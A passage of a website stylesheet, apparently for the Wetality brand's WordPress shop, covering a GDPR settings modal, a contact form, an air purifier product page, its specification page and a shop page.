  transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
  display: inline-block;
  vertical-align: middle;
  width: 600px;
  margin: 30px auto;
  max-width: 97%;
}
.custom-model-wrap {
  display: block;
  width: 100%;
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
  text-align: left;
  padding: 20px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  max-height: calc(100vh - 70px);
  overflow-y: auto;
  color: #fff;
}
.alert-model-open .custom-model-inner {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  position: relative;
  z-index: 999;
}
.alert-model-open .bg-overlay {
  background: rgba(0, 0, 0, 0.6);
  z-index: 99;
}
.bg-overlay {
  background: rgba(0, 0, 0, 0);
  height: 100vh;
  width: 100%;
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  -webkit-transition: background 0.15s linear;
  -o-transition: background 0.15s linear;
  transition: background 0.15s linear;
}
.close-btn {
  position: absolute;
  right: 0;
  top: -30px;
  cursor: pointer;
  z-index: 99;
  font-size: 30px;
  color: #fff;
}

input#kyc_cancel {
  position: relative;
  display: inline-block;
  margin-left: 5px;
  padding: 10px;
  float: right;
}

button#kyc_ok {
  position: relative;
  display: inline-block;
  margin: 0;
  border-radius: 4px;
}

.kyc_button-group {
  margin-top: 20px;
}

.gdpr-box-inputs {
  border-bottom: 1px solid #eee;
  margin: 10px 0;
  padding: 10px 0;
}

.gdpr-forms p {
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 15px;
}

.gdpr-forms h4 {
  font-size: 16px;
  font-weight: 700;
}

.gdpr-box-inputs:first-child {
  margin-top: 0px;
  padding-top: 0px;
}

.gdpr-checkbox {
  font-size: 13px !important;
  line-height: 16px;
}

/* The switch - the box around the slider */
.gdpr-switch {
  position: relative;
  display: inline-block;
  width: 44px;
  height: 21px;
}

/* Hide default HTML checkbox */
.gdpr-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

/* The slider */
.gdpr-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.gdpr-slider:before {
  position: absolute;
  content: "";
  height: 13px;
  width: 13px;
  left: 2px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

input:checked + .gdpr-slider {
  background-color: #2196f3;
}

input:focus + .gdpr-slider {
  box-shadow: 0 0 1px #2196f3;
}

input:checked + .gdpr-slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.gdpr-slider.round {
  border-radius: 34px;
}

.gdpr-slider.round:before {
  border-radius: 50%;
}

.gdpr-checkbox {
  display: block;
}

.gdpr-accept {
  margin-top: 18px;
}

input.gdpr-btn {
  background: green;
  color: white;
  margin-top: 15px;
}

@media screen and (min-width: 800px) {
  .custom-model-main:before {
    content: "";
    display: inline-block;
    height: auto;
    vertical-align: middle;
    margin-right: -0px;
    height: 100%;
  }
}
@media screen and (max-width: 799px) {
  .custom-model-inner {
    margin-top: 45px;
  }
}

/*------------------------------------------*/
/*  END css for My Settings page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Sponsor tool Section
/*------------------------------------------*/

.sponsor-tool-section {
  padding: 50px 0px 0px;
  border-top: 3px solid #f3f3f3;
}

.sponsor-tool-text {
  padding-right: 55px;
}

.sponsor-tool-text img {
  height: 280px;
  margin: 50px auto 10px;
}

#visitor-contact-form [class*="col-"] {
  margin-bottom: 12px;
}

#visitor-contact-form label.control-label {
  font-size: 14px;
  font-weight: 600;
  color: #333;
  line-height: 14px;
}

#visitor-contact-form input {
  background: transparent;
  box-shadow: none;
  border: 1px solid #c5c5c5;
}

#visitor-contact-form textarea:focus,
#visitor-contact-form input:focus {
  border-color: #c5c5c5 !important;
  outline: none;
}

#visitor-contact-form textarea {
  height: 100px;
  resize: none;
  box-shadow: none;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

#visitor-contact-form textarea:focus,
#visitor-contact-form textarea:active {
  border-radius: inherit !important;
  outline: none !important;
  border-top-right-radius: 4px !important;
  border-bottom-right-radius: 4px !important;
}

#visitor-contact-form input.the-visitor-areaphone {
  margin-right: 1%;
  width: 15%;
}

#visitor-contact-form input.the-visitor-phone {
  width: 84%;
}

#visitor-contact-form button {
  z-index: 2;
}

#visitor-contact-form .button-send-div p {
  text-align: center;
  display: inline-block;
  padding-left: 15px;
}

#visitor-contact-form button:focus,
#visitor-contact-form button:active {
  outline: none;
  border: none;
}

#success-model-wrap {
  background: #38bf38;
  color: #fff;
}

div#success-content p {
  color: #fff;
}

.error_ajax_msg {
  font-size: 12px;
  color: red;
}

#lock-modal {
  display: none;
  position: absolute;
  top: -5px;
  left: -15px;
  right: 0;
  bottom: 0;
  border-radius: inherit;
  background-color: #fdeee9;
  opacity: 0.7;
  z-index: 3;
}

#loading-circle {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 60px;
  height: 60px;
  border: 4px solid #ffe088;
  border-top: 4px solid #de3819;
  border-radius: 50%;
  animation: spin 0.6s ease-in infinite;
  z-index: 4;
}

.eliquids-wrap {
  padding-top: 145px;
}

/**
* Style for badge Eliqid
*/

/*li.product.post-32286 .woocommerce_promotion_badge_text,
li.product.post-46341 .woocommerce_promotion_badge_text,
li.product.post-45529 .woocommerce_promotion_badge_text {
    top: 39px;
    left: 14px;
} */

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@media screen and (min-width: 767px) {
  #visitor-contact-form [class*="col-"] {
    padding-left: 0px;
  }
}

@media screen and (max-width: 1260px) and (min-width: 992px) {
  #visitor-contact-form input.the-visitor-areaphone {
    width: 20%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 79%;
  }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
  #visitor-contact-form input.the-visitor-areaphone {
    width: 25%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 74%;
  }
  .sponsor-tool-text img {
    height: 230px;
    margin: 10px auto;
  }
}

@media screen and (max-width: 767px) {
  .sponsor-tool-section {
    padding: 20px 0px 0px;
  }
  .sponsor-tool-text {
    padding-right: 0px;
  }
  .sponsor-tool-text img {
    display: none;
  }
  #visitor-contact-form input.the-visitor-areaphone {
    width: 30%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 69%;
  }
}

.footer-notice {
  color: #000000;
  font-size: 15px;
  line-height: 17px;
}

/*------------------------------------------*/
/*  Wetality Air purifier page
/*------------------------------------------*/

.site-main.wetality-air-purifier {
  scroll-behavior: smooth;
}

.page-template-template-wetality-air-purifier .site-main,
.page-template-template-wetality-air-purifier #primary {
  margin-bottom: 0em;
}

.page-template-template-wetality-air-purifier {
  margin-top: 70px;
  position: relative;
}

.page-template-template-wetality-air-purifier [class*="col-"] {
  margin-bottom: 0px;
}

#air-hero {
  width: 100%;
  height: 90vh;
  height: calc(100vh - 70px);
  background: url(./images/air-purifier/Air-banner.jpg) center center;
  background-size: cover;
  position: relative;
  background-attachment: fixed;
}

.air-hero-infotext {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.air-hero-infotext p.air-title {
  border: 2px solid #333;
  padding: 20px;
  margin-bottom: 10px;
}

.wetality-air-purifier p {
  color: #3a3a3a;
  font-size: 17px;
  line-height: 23px;
}

.wetality-air-purifier p.air-title {
  margin: 0px;
  font-size: 1.4em;
  font-weight: 900;
  line-height: 1.15;
  color: #3a3a3a;
  margin-bottom: 20px;
  display: inline-block;
}

.wair-post {
  display: flex;
  min-height: 45em;
  margin: 0px;
  height: 100vh;
}

.air-absolute-bg {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  overflow: hidden;
  -webkit-animation: fade-in 0.8s ease-in-out both 1s;
  animation: fade-in 0.8s ease-in-out both 1s;
}

.air-post-content {
  position: absolute;
  top: 50%;
  left: 12%;
  right: 12%;
  transform: translate(0%, -50%);
}

.air-machine-div {
  margin-top: 45px;
}

.air-icon-box {
  display: flex;
  align-items: center;
}

.air-icon-box img {
  height: 60px;
  margin-right: 10px;
}

.air-icon-box p {
  margin-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  text-align: left;
  line-height: 17px;
}

.gray-bg-air {
  background: #bbb;
  position: relative;
}

.marine-bg-air {
  background: #3a424c;
  position: relative;
}

.marine-bg-air p {
  color: #fff;
}

.marine-bg-air p.graphicon-section {
  width: 500px;
  margin: 0 auto;
  color: #fff;
}

.air-graphicon {
  max-height: 450px;
  margin: 0 auto;
}

.air-filter-section {
  padding: 90px 5% 75px;
  background-color: #eee;
  height: 100% !important;
}

.air-purifier-filters {
  display: flex;
  justify-content: center;
  padding-top: 100px;
}

.air-purifier-filters p {
  font-size: 13px;
  line-height: 17px;
  margin-top: 30px;
  min-height: 51px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}

.air-table {
  padding-top: 50px;
}

.air-table table {
  border-collapse: collapse;
  font-size: 13px;
  line-height: 14px;
  table-layout: fixed;
}

.air-table table thead th {
  background-color: #3a434c;
  padding-bottom: 10px;
}
.air-table table td {
  border: 2px solid #fff;
  padding: 10px;
  vertical-align: middle;
  color: #333;
  text-align: center;
}

.air-table table tr td:last-child {
  text-align: center;
}
.air-table table td b {
  color: #000;
}

.page-template-template-wetality-air-purifier .visible-xs {
  display: none;
}

.air-table table tr td:last-child {
  text-align: center;
}

.air-table table tr td:first-child {
  text-align: left;
}

.air-table table:not(.has-background) tbody tr:nth-child(2n) td {
  background-color: inherit;
}

.air-table table tr {
  background-color: #ffcbbb;
}

.air-filter-box {
  position: relative;
}

.air-filter-box {
  overflow: hidden;
  cursor: pointer;
}

.air-filter-box .content-overlay {
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  height: 99%;
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.air-filter-box:hover .content-overlay {
  opacity: 1;
}

.air-filter-box .content-details {
  position: absolute;
  text-align: center;
  padding-left: 1em;
  padding-right: 1em;
  width: 100%;
  top: 50%;
  left: 50%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.air-filter-box:hover .content-details {
  top: 50%;
  left: 50%;
  opacity: 1;
  color: #fff;
  font-size: 13px;
  line-height: 18px;
}

.air-filter-box p:not(:last-child):after {
  content: "\f061";
  position: relative;
  font-family: "FontAwesome";
  font-size: 20px;
  display: inline-block;
  right: -15px;
}

.spacer {
  width: 0;
  height: 100vh;
  float: left;
  clear: both;
}

.one,
.two,
.three,
.four,
.five,
.six,
.seven {
  width: 100%;
  height: 100vh;
  position: relative;
  float: left;
}

.latched {
  position: fixed;
  top: 55px;
}

#footer-qvg {
  position: relative;
  background-color: #fff;
}

.air-purifier-filters .pulse {
  position: absolute;
  top: 10%;
  left: 77%;
  transform: translate(-50%, -50%);
  width: 25px;
  height: 25px;
  background-color: #de3819;
  color: #fff;
  border-radius: 50%;
  text-align: center;
  line-height: 27px;
  font-size: 14px;
}

.air-purifier-filters .pulse::before,
.air-purifier-filters .pulse::after {
  content: "";
  display: block;
  position: absolute;
  border: 2px solid #de3819;
  left: -5px;
  right: -5px;
  top: -5px;
  bottom: -5px;
  border-radius: 50%;
  animation: animate 1.9s linear infinite;
  backface-visibility: hidden;
}

.air-purifier-filters .pulse::after {
  animation-delay: 0.6s;
}

.air-purifier-filters .pulse.three-different {
  bottom: 53%;
  left: 60%;
  top: auto;
}

@keyframes animate {
  0% {
    transform: scale(0.5);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(1.2);
    opacity: 0;
  }
}

.air-filter-section .tablink {
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  background: transparent;
  padding: 5px;
  position: relative;
  border: 1px dashed transparent;
  border-bottom: 0px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.air-filter-section .tablink.active {
  border: 1px dashed #e15915;
  border-bottom: 0px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

/* Style the tab content (and add height:100% for full page content) */
.air-filter-section .tabcontent {
  display: none;
  height: 100%;
  border: 1px dashed #e15915;
  padding: 30px 10px 10px;
  border-radius: 5px;
}

.air-filter-section .tablink.active:after {
  content: "";
  height: 0;
  width: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 15px solid #e15915;
  left: 0;
  right: 0;
  top: 100%;
  margin: auto;
  position: absolute;
  display: block;
}

.air-purifier-filters p:after {
  content: "\2192";
  right: 0;
  top: 30%;
  margin: auto;
  position: absolute;
  display: block;
  transform: translate(20px, 0px);
  font-size: 30px;
}

.air-filter-section .tablink:last-child p:after {
  content: "";
}

@-webkit-keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}
@-moz-keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}
@keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}

#air-hero .scroll-btn {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  bottom: 0px;
}

#air-hero .scroll-btn > * {
  display: inline-block;
  line-height: 17px;
  font-size: 12px;
  font-weight: normal;
  color: #000;
  letter-spacing: 2px;
}

#air-hero .scroll-btn .mouse {
  position: relative;
  display: block;
  width: 35px;
  height: 55px;
  margin: 0 auto 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #333333;
  border-radius: 20px;
}

#air-hero .scroll-btn .mouse > * {
  position: absolute;
  display: block;
  top: 29%;
  left: 50%;
  width: 8px;
  height: 8px;
  margin: -4px 0 0 -4px;
  background: #333333;
  border-radius: 50%;
  -webkit-animation: ani-mouse 2.5s linear infinite;
  -moz-animation: ani-mouse 2.5s linear infinite;
  animation: ani-mouse 2.5s linear infinite;
}

.wetality-air-shop-btn-wrapper {
  display: flex;
  justify-content: space-between;
}

a.wetality-air-shop-btn {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  margin-top: 10px;
  border-radius: 3px;
  padding: 10px 20px 8px;
  background-color: #e55026;
  text-align: center;
  box-sizing: border-box;
  cursor: pointer;
  -webkit-box-shadow: 0 3px 3px -2px rgb(0 0 0 / 20%),
    0 3px 4px 0 rgb(0 0 0 / 14%), 0 1px 8px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 3px 3px -2px rgb(0 0 0 / 20%), 0 3px 4px 0 rgb(0 0 0 / 14%),
    0 1px 8px 0 rgb(0 0 0 / 12%);

  color: white;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
}

a.wetality-air-shop-btn:hover,
a.wetality-air-shop-btn:focus {
  background-color: #e55026db;
}

a.wetality-air-shop-btn.tizian-btn {
  background-color: #3a424c;
}

a.wetality-air-shop-btn.tizian-btn:hover,
a.wetality-air-shop-btn.tizian-btn:focus {
  background-color: #5b6879;
}

a.wetality-air-shop-btn.grun-btn {
  background-color: #6a8c42;
}

a.wetality-air-shop-btn.grun-btn:hover,
a.wetality-air-shop-btn.grun-btn:focus {
  background-color: #84ad53;
}

a.wetality-air-shop-btn.oker-btn {
  margin-top: 20px;
  background-color: #c19866;
}

a.wetality-air-shop-btn.oker-btn:hover,
a.wetality-air-shop-btn.oker-btn:focus {
  background-color: #e7b577;
}

#wetalityairpurifierpromo {
  display: block;
  max-height: 500px;
  width: auto;
  margin: 30px auto 0px;
  cursor: pointer;
  box-shadow: 0 4px 8px rgb(0 0 0 / 18%);
}

#wetalityairpurifierpromo:active,
#wetalityairpurifierpromo:hover,
#wetalityairpurifierpromo:focus,
#wetalityairpurifierpromohomevideo:active,
#wetalityairpurifierpromohomevideo:hover,
#wetalityairpurifierpromohomevideo:focus {
  outline: none;
}

#wetalityairpurifierpromohomevideo {
  cursor: pointer;
  /*box-shadow: 0 4px 8px rgb(0 0 0 / 18%);*/
  border-radius: 15px;
}

.eight {
  width: 100%;
  position: relative;
  float: left;
  background: #3a444c;
  color: #fff;
  padding: 40px 0px;
}

.eight .container {
  width: 70%;
}

.eight .wair-post {
  min-height: 5em;
  height: auto;
}

.eight a {
  color: #fff;
}
.eight ul {
  margin: 0px;
  list-style: none;
}
.eight ul li {
  display: inline;
  margin-right: 35px;
}

p.bigger-infotext {
  color: #fff;
  font-size: 23px;
  font-weight: bold;
  line-height: 28px;
  border-bottom: 2px solid white;
  padding-bottom: 15px;
}

@media screen and (max-width: 1440px) {
  .wetality-air-purifier p.air-title {
    margin-bottom: 10px;
    font-size: 1.3em;
  }
  .wetality-air-purifier p {
    font-size: 16px;
    line-height: 21px;
  }
  .air-graphicon {
    max-height: 350px;
    margin: 0 auto;
  }
  .air-icon-box img {
    height: 50px;
  }
  .air-filter-section {
    padding: 50px 5%;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 13px;
    line-height: 16px;
  }
  .air-purifier-filters {
    padding-top: 70px;
  }
  .air-table {
    padding-top: 20px;
  }
  .air-table table td {
    padding: 8px;
  }
  /*.latched {top: 90px;}*/
}

@media screen and (max-width: 1366px) {
  .air-table table td {
    padding: 4px;
  }
  .air-table table {
    font-size: 11px;
  }
  .air-post-content {
    position: absolute;
    top: 45%;
    left: 10%;
    right: 10%;
    transform: translate(0%, -50%);
  }
  .wetality-air-purifier p.air-title {
    font-size: 1em;
  }
  .latched {
    top: 70px;
  }
  .air-purifier-filters {
    padding-top: 20px;
  }
  .logged-in .latched {
    top: 105px;
  }
  .logged-in .air-table table td {
    padding: 3px 4px;
  }
  .wetality-air-purifier p {
    font-size: 15px;
    line-height: 19px;
  }
  .wetality-air-shop-btn a {
    font-size: 14px;
  }
  .wetality-air-shop-btn {
    padding: 10px 20px;
  }
}

@media screen and (max-width: 1366px) and (min-width: 1300px) {
  .air-post-content {
    position: absolute;
    top: 33%;
    left: 5%;
    right: 5%;
    transform: translate(0%, -50%);
  }
  .air-graphicon {
    max-height: 320px;
  }
  .air-icon-box img {
    height: 45px;
  }
  .air-table table img {
    height: 70px;
  }
  .air-table {
    padding-top: 5px;
  }
}

@media screen and (max-width: 1280px) {
  .air-filter-section {
    padding: 55px 5% 50px;
  }
  .air-table {
    padding-top: 10px;
  }
  .air-table table {
    font-size: 12px;
    line-height: 14px;
  }
  .air-table table td {
    padding: 4px;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 10px;
    line-height: 13px;
    margin-top: 30px;
  }
}

@media screen and (max-width: 1189px) and (min-width: 768px) {
  .latched {
    position: fixed;
    top: 118px;
  }
  #air-hero {
    height: 85vh;
  }
  .air-hero-infotext {
    top: 15%;
  }
}

@media screen and (max-width: 1024px) {
  .wetality-air-purifier p.air-title {
    font-size: 1.1em;
    line-height: 1.1;
  }
  .air-machine {
    height: 260px;
    margin: 0 auto 20px;
  }
  .air-icon-box img {
    height: 40px;
    margin-right: 10px;
  }
  .air-machine-div {
    margin-top: 0px;
  }
  .wetality-air-purifier .air-icon-box p {
    font-size: 14px;
  }
  .air-purifier-filters p:after {
    content: none;
  }
  .air-table table {
    font-size: 11px;
    line-height: 13px;
  }
  .page-template-template-wetality-air-purifier {
    margin-top: 0px;
  }
}

@media screen and (max-width: 767px) {
  .one,
  .two,
  .three,
  .four,
  .five,
  .six,
  .seven,
  .wair-post,
  .spacer {
    height: 100%;
    overflow-x: hidden;
  }
  .page-template-template-wetality-air-purifier {
    margin-top: 0px;
  }
  #air-hero {
    height: calc(100vh - 104px);
    background: url(./images/air-purifier/Air-banner-mobile.jpg) center center;
    background-size: cover;
    position: relative;
    background-attachment: fixed;
  }
  .air-hero-infotext p.air-title br {
    display: none;
  }
  .wair-post {
    flex-direction: column;
    height: 100%;
    margin-right: -15px;
    margin-left: -15px;
    min-height: 1em;
  }
  .wair-post.col-reverse {
    flex-direction: column-reverse;
  }
  .air-absolute-bg {
    position: relative;
    height: 320px;
  }
  .air-post-content {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    transform: none;
    padding: 20px;
  }
  .latched,
  .logged-in .latched {
    top: 0px;
    position: relative;
  }
  .page-template-template-wetality-air-purifier .visible-xs {
    display: table-row;
  }
  .page-template-template-wetality-air-purifier td:first-child,
  .page-template-template-wetality-air-purifier th:first-child {
    display: none;
  }
  .air-purifier-filters-wrapper {
    display: flex;
    flex-direction: row;
  }
  .air-purifier-filters {
    display: flex;
    flex-direction: column;
  }
  .air-filter-section .tablink.active {
    border: none;
  }
  .air-purifier-filters-wrapper {
    display: none;
  }
  .air-purifier-filters.filter-mobile-accordion {
    display: block !important;
  }
  .air-hero-infotext p.air-title {
    padding: 10px;
  }
  .air-filter-section {
    padding: 25px 5% 0px;
  }
  .air-filter-section .panel.panel-default {
    border: none;
  }
  .air-filter-section .panel-title {
    position: relative;
  }
  .air-filter-section .panel-title img {
    height: 150px;
    margin: 0 auto;
  }
  .air-purifier-filters .pulse {
    left: 65%;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 14px;
    line-height: 16px;
    margin-top: 5px;
  }
  #wetalityairpurifierpromo {
    max-height: 370px;
    width: auto;
    margin: 10px auto 20px;
  }
  .air-hero-infotext {
    width: 83%;
    top: 20%;
  }
  .wetality-air-purifier p.air-title {
    font-size: 1em;
  }
  /* wetality air image issue on ios device */
  @supports (-webkit-touch-callout: none) {
    #air-hero {
      background-attachment: scroll;
    }
  }
}

/*------------------------------------------*/
/*  END css for Wetality Air purifier page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Wetality Air purifier technical specification page
/*------------------------------------------*/

.gray-bg-spec-wrapp {
  background: #dedede;
  padding: 20px;
  position: relative;
  margin-top: 120px;
  margin-bottom: 40px;
}

.gray-bg-spec-wrapp > .row {
  display: flex;
}
.gray-bg-spec-wrapp [class*="col-"] {
  margin-bottom: 0px;
}

.gray-bg-spec-wrapp img {
  height: 300px;
  margin: 10px 40px 0 auto;
}

.gray-bg-spec-wrapp p.info-bubble {
  background: #e55026;
  border-radius: 50%;
  height: 150px;
  width: 150px;
  position: absolute;
  top: 35%;
  left: 90%;
  transform: translate(-50%, -50%);
  color: #fff;
  text-align: center;
  padding: 10px;
  padding-top: 33px;
  font-size: 15px;
  line-height: 18px;
}

.gray-bg-spec-wrapp p span {
  font-size: 30px;
  font-weight: bold;
  margin-bottom: -3px;
  display: block;
}

.tech-spec-top-text {
  position: absolute;
  top: 65%;
  left: 33%;
  transform: translate(-50%, -50%);
}

.gray-bg-spec-wrapp p.air-title {
  margin-bottom: 5px;
}
.technical-spec-wa .air-icons {
  padding: 40px 0px 0px 50px;
}
.technical-spec-wa .air-table {
  padding-top: 0px;
}
.technical-spec-wa .air-title.text-center {
  display: block;
  margin: 40px auto;
}
.technical-spec-wa .air-machine {
  margin: 0 auto;
}
.technical-spec-wa .air-table table {
  font-size: 15px;
  line-height: 17px;
}

@media screen and (max-width: 1440px) and (min-width: 768px) {
  .gray-bg-spec-wrapp {
    margin-top: 130px;
    margin-bottom: 25px;
  }
}

@media screen and (max-width: 1440px) {
  .technical-spec-wa .air-table table td {
    padding: 8px;
  }
}

@media screen and (max-width: 1024px) {
  .technical-spec-wa .air-machine {
    height: auto;
  }
  .technical-spec-wa .air-icons {
    padding: 0px;
  }
}

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .technical-spec-wa .air-table table td {
    padding: 4px;
  }
  .technical-spec-wa .air-table table {
    font-size: 14px;
    line-height: 16px;
  }
  .gray-bg-spec-wrapp p.info-bubble {
    height: 145px;
    width: 145px;
    top: 35%;
    left: 81%;
  }
}

@media screen and (max-width: 767px) {
  .gray-bg-spec-wrapp {
    margin-top: 0px;
    margin-bottom: 15px;
  }
  .gray-bg-spec-wrapp > .row {
    flex-direction: column;
  }
  .tech-spec-top-text {
    position: relative;
    top: 15px;
    left: auto;
    transform: none;
  }
  .gray-bg-spec-wrapp p.info-bubble {
    height: 120px;
    width: 120px;
    top: 35%;
    left: 75%;
    padding-top: 23px;
    font-size: 13px;
    line-height: 15px;
  }
  .gray-bg-spec-wrapp p span {
    font-size: 27px;
  }
  .technical-spec-wa .air-title.text-center {
    margin: 25px auto;
  }
  .technical-spec-wa .air-machine {
    height: 200px;
    margin-bottom: 20px;
  }
  .technical-spec-wa .air-table table {
    font-size: 13px;
    line-height: 15px;
  }
}
/*------------------------------------------*/
/*  END css Wetality Air purifier technical specification page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Wetality AIR shop page
/*------------------------------------------*/

form.check-cart {
  margin: 0;
}

.wetality-air-shop-top {
  margin-top: 60px;
}

.wetality-air-shop-banner {
  width: 100%;
  height: 400px;
  background: url(./images/Purifier-airflow-banner.jpg) center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.wetality-air-shop-banner p {
  color: #e55026;
  font-size: 16px;
  line-height: 23px;
  position: absolute;
  top: 7%;
  left: 25%;
  transform: translate(-50%, -50%);
  text-align: left;
}

.wetality-air-shop-product [class*="col-"] {
  margin-bottom: 0px;
}

.wetality-air-shop-product-all {
  display: flex;
  flex-direction: column;
  margin: 50px auto;
  overflow: hidden;
}

.wetality-air-shop-product-all .row {
  display: flex;
  flex-wrap: wrap;
}

.wetality-air-shop-product-all p {
  font-size: 16px;
  line-height: 20px;
}

.air-product-box {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-around;
}

.air-product-box h3 {
  font-size: 20px;
  text-decoration: none;
}

.wetality-air-shop-product-all .with-gray-bg {
  background-color: #efefef;
  min-height: 355px;
  position: relative;
}

.wetality-air-shop-product-all .with-some-padding {
  padding: 5px 15px 20px;
  border: 1px solid #efefef;
  border-top: none;
  display: flex;
  height: 100%;
  flex-direction: column;
  justify-content: space-between;
}

.wetality-air-shop-product-all .with-right-border {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  border-right: 1px solid #efefef;
}

img.air-machine-img {
  width: 220px;
  margin: 0 auto;
}

img.air-machine-img-service {
  width: 220px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.wetality-air-shop-btn:hover {
  background-color: #a7240c;
}

input#check-products {
  color: white;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 14px;
  margin: 0px !important;
  background: none;
}

.wetality-air-shop-btn form input {
  padding: 0px;
}

.wetality-air-shop-btn i.fa {
  color: white;
}

.air-button-wrap {
  text-align: right;
}

button.close-service-fee-modal {
  padding: 9px 20px;
  margin-left: 15px;
}

body.postid-75170 p.single_product_retail_price {
  display: none !important;
}

.wetality-air-shop-product-all .with-some-padding.filter-package-padding {
  padding: 10px 40px;
}

.with-some-padding.filter-package-padding span {
  font-size: 16px;
  display: block;
  margin-top: 5px;
  line-height: 20px;
}

.with-some-padding.filter-package-padding .with-right-border {
  border-right: 2px solid #717171;
}

@media screen and (max-width: 1440px) {
  .wetality-air-shop-product-all
    .with-some-padding
    .row
    a.wetality-air-shop-btn {
    padding: 10px 13px 8px;
  }
}

@media screen and (max-width: 1200px) {
  .wetality-air-shop-product-all a.wetality-air-shop-btn {
    padding: 10px 20px 8px;
    font-size: 12px;
    line-height: 14px;
  }
}

@media screen and (max-width: 992px) {
  .wetality-air-shop-product-all .with-some-padding {
    padding: 0px 20px 20px;
  }

  .wetality-air-shop-product-all
    .with-some-padding
    .row
    a.wetality-air-shop-btn {
    padding: 10px 20px 8px;
  }
}

@media screen and (max-width: 767px) {
  .wetality-air-shop-top {
    margin-top: 0px;
  }
  .wetality-air-shop-banner p {
    font-size: 14px;
    line-height: 17px;
    top: 12%;
    left: 35%;
  }
  .wetality-air-shop-product-all {
    margin: 15px auto;
  }

  .wetality-air-shop-product-all .wetality-air-shop-btn {
    padding: 9px 19px;
    font-size: 13px;
  }
  input#check-products {
    font-size: 13px;
  }
  .row-for-service-fee {
    display: flex;
    flex-direction: column-reverse;
  }
  .with-some-padding .with-right-border {
    border-right: none;
    margin-bottom: 20px;
  }

  .wetality-air-shop-product [class*="col-"] {
    margin-bottom: 15px;
  }
}

@media screen and (max-width: 350px) {
  .wetality-air-shop-product-all .wetality-air-shop-btn {
    padding: 9px 13px;
    font-size: 12px;
  }
}

/*------------------------------------------*/
/*  Wetality TOP TEN page
/*------------------------------------------*/

.top-ten-tables {
  margin-top: 60px;
}

.top-ten-tables p {
  text-align: center;
  font-weight: bold;
  font-size: 25px;
  line-height: 27px;
  color: #de3818;
  /*font-family: 'Gotham-Book';*/
  margin-bottom: 10px;
  margin-top: 10px;
}

.top-ten-tables p b {
  color: #000;
}

.top-ten-tables table {
